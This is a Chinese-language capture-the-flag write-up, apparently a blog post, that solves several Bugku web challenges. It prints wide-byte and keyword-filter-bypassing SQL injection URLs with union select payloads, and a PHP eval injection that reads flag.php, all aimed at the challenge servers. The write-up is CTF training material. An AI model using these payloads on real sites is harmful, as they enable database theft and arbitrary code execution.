

得到flag: flag{bugku-789-ps-ssdf}

## web3

网址: http://120.24.86.145:8002/web3/

| Challenge                      | 398 Solves              | ×      |
|--------------------------------|-------------------------|--------|
|                                | web3                    |        |
|                                | 30                      |        |
| flag就在这里快来<br>http://120.24.86 | ⊱找找吧<br>⊾145:8002/web3/ |        |
|                                |                         |        |
| Flag                           |                         | Submit |

打开网页之后发现一直弹出这个框 是不是特别烦 直接个禁止了

| ×                                                                              | ✿ 选项                                     | ×               | +                                        |   |   |      |
|--------------------------------------------------------------------------------|------------------------------------------|-----------------|------------------------------------------|---|---|------|
|                                                                                | i 120.24.8                               | 6.145:8002/web3 | 3/                                       | 🛡 | ☆ | Q 捜索 |
| 閿 新                                                                            | 手上路 🛞 360导航                              | ♂ hao123导航      | 一 国西 一 国 国 国 国 国 国 国 国 国 国 国 国 国 国 国 国 国 |   |   |      |
| ×                                                                              |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
| 02                                                                             |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
|                                                                                |                                          |                 |                                          |   |   |      |
| 40 m                                                                           | 까티 마음.                                   |                 |                                          |   |   |      |
| 然后                                                                             | ,                                        | ∃ 一斤沱然          | ₩Ŋ T12有一ト                                |   |   |      |
| <h< th=""><th>tml&gt; 🛃</th><th></th><th></th><th></th><th></th><th></th></h<> | tml> 🛃                                   |                 |                                          |   |   |      |
| 1                                                                              | <nead><br/><title>BKCTF-V</title></nead> | WEB3            |                                          |   |   |      |

| alert("flag就仕这里"); alert("米孩找吧"); alert("flag就仕这里"); alert("米孩找吧"); alert("flag就仕这里"); alert("米孩找吧"); alert("flag就仕这  |    |
|----------------------------------------------------------------------------------------------------|----|
| 里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找  | 找  |
| 吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("fla | 就在 |
| 这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来  | 找找 |
| 吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("fla | 就在 |
| 这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来  | 找找 |
| 吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("fla | 就有 |
| 这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来  | 找找 |
| 吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("fla | 就有 |
| 这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来  | 找找 |
| 吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("fla | 就有 |
| 这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来  | 找找 |
| 吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("fla | 就在 |
| 这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来  | 找找 |
| 吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("fla | 就有 |
| 这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来  | 找找 |
| 吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("fla | 就有 |
| 这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来  | 找找 |
| 吧"); alert("flag就在这里"); alert("来找找吧");                                                                                |    |
| &#75;&#69;&#89;&#123;&#74;&#50;&#115;&#97;&#52;&#50;&#97;&#104;&#74;&#75;&#45;&#72;&#83;&#49;&#73;&#73;&#73;&#125;    |    |
|                                                                                                    |    |
| <style></style>                                                                                                    |    |
|                                                                                                    |    |
| ▶<br>sody>                                                                                                    | 79 |
| https://blog.csuh.het/dq_50/068                                                                                       | 10 |

发现一串很特别的东西 百度一下这是什么码

二话不说 直接粘贴到浏览器上一回车发现flag就出来了

| 索 -    | k#97;         | 4;JK       | -:    | 2;S               | 9;1            | I&#   | 73;I   |  👻   | 搜索                   | 2079   | :     |
|--------|---------------|------------|--------|--------------------|----------------|-------|--------|-------|----------------------|--------|-------|
| T With | 些 福字图片<br>Ⅲ八土 | 学★4ド工育兆    | 电影天堂   | 微信公众号<br>CT{JZSd42 | msdn<br>auvr-m | ☆     | ■ 微软   | md5   | 展开(24)、<br>eup - 1支: | /<br>/ | ^ / L |
| 搜索     | KEY{J2sa      | a42ahJK-HS | 11111} | (                  | ht             | tps:/ | /blog. | csdn. | 0 X<br>net/qc        | 搜狗     | 搜索    |

## 直接就出来了

flag: KEY{J2sa42ahJK-HS11III}

# sql注入

链接: http://103.238.227.13:10083/

| SQL测试                                          | ××    | 🕻 选项    | ×                  | +      |                                   |
|------------------------------------------------|-------|---------|--------------------|--------|-----------------------------------|
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ |       | i 103   | 3.238.227.13:10083 |        |                                   |
| 🗘 最常访问 📄 火狐官方站点                                | 🕖 新手. | 上路 🛞 36 | 60导航   hao123导航    | 🞇 百度一下 |                                   |
| Hackbar      ✓                                 | ×     |         | SQL注入测             | 试      |                                   |
| Encryption Encoding                            |       |         | +\/                |        |                                   |
| Load Split Run                                 |       |         | 查询key表,id=1的stri   | ng字段   |                                   |
| http://103.238.227.13:1<br>83/                 | 00    |         |                    |        |                                   |
|                                                |       |         | id                 |        | 1                                 |
|                                                |       |         | key                |        | fdsafdasfdsa                      |
| Enable Post data                               |       |         |                    |        |                                   |
|                                                |       |         |                    |        |                                   |
|                                                |       |         |                    |        |                                   |
|                                                |       |         |                    |        |                                   |
| Enable Referer                                 | .::   |         |                    |        | https://blog.csdn.net/qq_36706878 |

很明显 查询key表, id=1的string字段

构造payload: http://103.238.227.13:10083/index.php?id=-1%20union%20select%201,string%20from%20%27key%27%20#



发现没有出来 怎么什么都没有了 继续重头开始 看一下是什么注入

| (←) → C <sup>i</sup>      | i 103.     | 238.227.13:10083/index.php?id=1' |                                   |
|---------------------------|------------|----------------------------------|-----------------------------------|
| 🌣 最常访问 📄 火狐官方站点 🌏 新       | 新手上路   360 | )导航   ð hao123导航 🔛 百度一下          |                                   |
|                           |            | SQL注入测试                          |                                   |
| Encryption Encoding       |            |                                  |                                   |
| a Load 🛛 🐰 Split 💽 Run    |            | 查询key表,id=1的string字段             |                                   |
| http://103.238.227.13:100 |            |                                  |                                   |
| 83/index.php?id=1%27      |            |                                  |                                   |
|                           |            | id                               | 1                                 |
|                           |            | key                              | fdsafdasfdsa                      |
| Enable Post data          |            |                                  |                                   |
|                           |            |                                  | https://blog.csdn.net/qq_36706878 |

发现id=1和id=1'都没错 想起了宽字节注入 试一下

| ← → C 企 ☆ 最常访问 □ 火狐官方站点 ● 新                                              | ① 103.238.227.13:10083/index.php?id=1%df%27                                                                                                    |
|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Hackbar      X                                                           | SQL注入测试                                                                                                    |
| Load & Split Run<br>http://103.238.227.13:100<br>83/index.php?id=1%df%27 | 查询key表,id=1的string字段                                                                                                    |
|                                                                          | You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "1) "LIMIT 1' at line 1 |
| i<br>☑ Enable Post data                                                  |                                                                                                    |
|                                                                          |                                                                                                    |

果然 那么就好了构造payload:http://103.238.227.13:10083/index.php?id=1%df%27 union select 1,string from 'key'#

|                                                      | , אם 🗐 אניבריזוסוו 🕼 אניבריאראי 💭 דרוע                                                                                                    |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Hackbar      ×                                       | SQL注入测试                                                                                                    |
| Load Split Run                                       | 查询key表,id=1的string字段                                                                                                    |
| http://103.238.227.13:100                            |                                                                                                    |
| 83/1ndex.pnp?id=1%df%27<br>%20union%20select%201,str | You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "\key\" LIMIT 1' at line 1 |
| 1ng%20from%20%27Key%27#                              |                                                                                                    |
| Enable Post data                                     | https://blog.csdn.net/qq_36706878                                                                                                    |
|                                                      |                                                                                                    |

报错 是引号的问题 那试一下另一种引号

#### http://103.238.227.13:10083/index.php?id=1%df%27 union select 1,string from `key`#

#### 这种引号在tab键的上面

|                                                  | 👅 अ। <del>उ</del> . मा |                                                                                                    |
|--------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|
| 🚺 Hackbar 🗸                                      | ×                      | SQLVQQQQ                                                                                                    |
| Encryption Encoding                              |                        |                                                                                                    |
| a Load 👷 Split 💽 Run                             | ]                      | ♦ ♦ Žkey ♦ ♦,id=1 ♦ ♦ string ♦,♦                                                                                                    |
| http://103.238.227.13:1                          | 00                     |                                                                                                    |
| 83/index.php?id=1%df%27<br>union select l,string |                        | You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near " LIMIT 1' at line 1 |
| film key #                                       |                        |                                                                                                    |
| 🗹 Enable Post data                               |                        |                                                                                                    |
|                                                  |                        |                                                                                                    |
|                                                  |                        |                                                                                                    |
|                                                  |                        |                                                                                                    |

#### 发现还报错 想起了是#的问题 把#改成%23

| SQL测试                                    | ×   | 🛠 选项    | ×                      | +                                                                      |
|------------------------------------------|-----|---------|------------------------|------------------------------------------------------------------------|
| $\leftrightarrow$ > C' $\textcircled{a}$ |     | i 10    | 3.238.227.13:10083/ind | ex.php?id=1%df%27%20union%20select%201,string%20from%20`key`% 🛛 🐨 又 搜索 |
| 🗘 最常访问 📄 火狐官方站点                          | 🕘 新 | 手上路 🛞 3 | 60导航   Mao123导航        | 2 百度一下                                                                 |
|                                          | ×   |         | SQL注入测                 | 试                                                                      |
| Encryption Encoding                      |     |         | 查询key表,id=1的strin      | ng字段                                                                   |
| http://103.238.227.13:1                  | 00  |         |                        |                                                                        |
| %20union%20select%201, s                 | tr  |         | id                     | 1                                                                      |
| Ing//20110m//20 Key //20                 |     |         | key                    | fdsafdasfdsa                                                           |
| Enable Post data                         |     |         | id                     | 1                                                                      |
|                                          |     |         | key                    | 54f3320dc261f313ba712eb3f13a1f6d                                       |
|                                          |     |         | id                     | 1                                                                      |
| Enable Referer                           |     |         | key                    | ааааааааа                                                              |

https://blog.csdn.net/qq\_36706878

#### 得到flag: 54f3320dc261f313ba712eb3f13a1f6d

## sql注入1

链接: http://103.238.227.13:10087/

#### 目录(?)[+]

访问参数为:?id=x

查找表为key的数据表,id=1值hash字段值

#### [html] view plain copy

1. 以下是其中一段代码

#### [html] view plain copy

1. //过滤sql

2. \$array = array('table','union','and','or','load\_file','create','delete','select','update','sleep','alter','drop','truncate','from','max','min','order','limit');

```
3. foreach ($array as $value)
 4. {
     if (substr_count($id, $value) > 0)
 5.
 6.
     {
 7.
       exit('包含敏感关键字! '.$value);
 8.
    }
 9. }
10.
11. //xss过滤
12. id = strip tags(id);
13.
14. $query = "SELECT * FROM temp WHERE id={$id} LIMIT 1";
15.
```

首先我们看到这道CTF题的时候通过代码审计,我们可以知道它过滤了很多关键字,这样一来我们不知道怎么下手,但是 它又给出了一段代码,这段代码如果你不注意的话就可能认为是多余的,但是它这段代码就是提示

我们通过百度查一下strip\_tags()这个函数的作用

# 定义和用法

strip\_tags() 函数剥去字符串中的 HTML、XML 以及 PHP 的标签。

注释: 该函数始终会剥离 HTML 注释。这点无法通过 allow 参数改变。

注释: 该函数是二进制安全的。

## 语法 strip\_tags(string,allow)

剥去字符串中的 HTML 标签,但允许使用 <b> 标签:

```
<?php
echo strip_tags("Hello <b><i>world!</i></b>","<b>");
?>
```

知道原理后,那么我们就可以直接构造payload了

构造如下http://103.238.227.13:10087/index.php?id=-1 un<br>ion sel<br>ect hash,1 fr<br>om `key`#

最后结果如下:

# SQL注入测试 访问参数为:?id=x 查找表为key的数据表,id=1值hash字段值 以下为其中一段代码:

```
//过滤sql
$array = array('table','union','and','or','load_file','create','delete','select','update','sleep','alter','drop','trunc
foreach ($array as $value)
{
    if (substr_count($id, $value) > 0)
    {
        exit('包含敏感关键字! '.$value);
    }
}
//xss过滤
$id = strip_tags($id);
$query = "SELECT * FROM temp WHERE id={$id} LIMIT 1";
```

#### 当前结果:

| id    | c3d3c17b4ca7f791f85e#\$1cc72af274af4adef |
|-------|------------------------------------------|
| title | 1                                        |

#### 得到 flag:

c3d3c17b4ca7f791f85e#\$1cc72af274af4adef

# 本地包含

链接: http://120.24.86.145:8003/

| 本地         | 包含        |            |            |
|------------|-----------|------------|------------|
|            |           |            |            |
| e          | 60        |            |            |
| 5.145:8003 | /         |            |            |
|            |           |            |            |
|            |           |            | Submit     |
| ;          | .145:8003 | .145:8003/ | .145:8003/ |



分析出hello这个post/get获取的参数值很重要(\$\_REQUEST对get, post都能接受)

看一下 直接构造payload就行了 这里用了一个知识

http://120.24.86.145:8003/index.php?hello= 1);print\_r(file("./flag.php%22")

```
就相当于: eval( "1);print_r(file("./flag.php%22")");
```

| +                 |                                                                                                    |                                                                                   |                           |                       |                                            |
|-------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|---------------------------|-----------------------|--------------------------------------------|
|                   | i) 120.24.86.145:                                                                                   | 8003/index.php?hello=                                                             | l);print_r(file("./flag.p | np")                  | … ♥ ☆ Q 搜索                                 |
| 新手上               | 路 🛞 360导航 🛞 h                                                                                       | ao123导航  🖄 百度一下                                                                   |                           |                       |                                            |
| int(1<br>?>       | <pre>I) Array ( [0] =&gt; 2<br/>include "fl<br/>\$a = @\$_RH<br/>eval( "var_<br/>show_source)</pre> | <pre>\$flag = 'Too Young T lag. php"; QUEST['hello']; dump(\$a);"); (FILE);</pre> | oo Simple'; [2] =>        | # echo \$flag; [3] => | # flag{bug-ctf-gg-99}; [4] => ?> ) php</th |
|                   |                                                                                                    |                                                                                   |                           |                       | https://blog.csdn.net/qq_36706878          |
| flag<br><b>亦昌</b> | : flag{bug-c                                                                                        | tf-gg-99}                                                                         |                           |                       |                                            |
| 又里                | <b>_</b>                                                                                            |                                                                                   |                           |                       |                                            |
| 链接:               | http://120.24.8                                                                                     | 6.145:8004/index1.pl                                                              | ηp                        |                       |                                            |
|                   |                                                                                                    |                                                                                   |                           |                       |                                            |
|                   | Challenge                                                                                           | 231 Solves                                                                        |                           | ×                     |                                            |
|                   |                                                                                                    | 变量                                                                                | 1                         |                       |                                            |
|                   |                                                                                                    | 60                                                                                |                           |                       |                                            |
|                   | http://120.24.86                                                                                    | .145:8004/index1.ph                                                               | р                         |                       |                                            |
|                   | Flag                                                                                                |                                                                                   |                           | Submit                |                                            |
|                   |                                                                                                    | https                                                                             | ://blog.csdn.ne           | t/aa 36706878         |                                            |



一个变量,当变量符合要求时输出flag 首先得知args这个变量是七个字符的 想起了全局变量 GLOBALS



得到flag: flag{92853051ab894a64f7865cf3c2128b34}

## web5

链接: http://120.24.86.145:8002/web5/

| Challenge        | 270 Solves                | ×                   |
|------------------|---------------------------|---------------------|
|                  | web5                      |                     |
|                  | 60                        |                     |
| JSPFUCK??????    | 答案格式CTF{**}               |                     |
| http://120.24.86 | .145:8002/web5/           |                     |
| 字母大写             |                           |                     |
|                  |                           |                     |
| Flag             |                           | Submit              |
|                  | https://blog.             | csdn.net/qq_3670687 |
| × +              |                           |                     |
| i 120.24         | .86.145:8002/web5/        |                     |
| 🥑 新手上路   360导    | 航   🛞 hao123导航 🔛 百度一下     |                     |
| × JSPFUCK????    | ?答案格式CTF{*****}           |                     |
|                  | Submit                    |                     |
| 02               |                           |                     |
| h                | ttps://blog.csdn.net/qq_3 | 6706878             |



| 120.24.86.145:8002/web5/index. X                               | +                                     |
|----------------------------------------------------------------|---------------------------------------|
| (← → ♂ @                                                       | (i) 120.24.86.145:8002/web5/index.php |
| 🗘 最常访问 📄 火狐官方站点 🤘                                              | 新手上路   360导航   hao123导航 🔛 百度一下        |
|                                                                | JSPFUCK?????答案格式CTF{*****}            |
| Encryption Encoding                                            | 1122 Submit                           |
| Load Split Run<br>http://120.24.86.145:8002<br>/web5/index.php | 在好好看看。                                |
|                                                                |                                       |
| flag=1122&submit=Submit                                        |                                       |
|                                                                | https://blog.csdn.net/qq_36706878     |

# 发现什么都没有 抓包试试

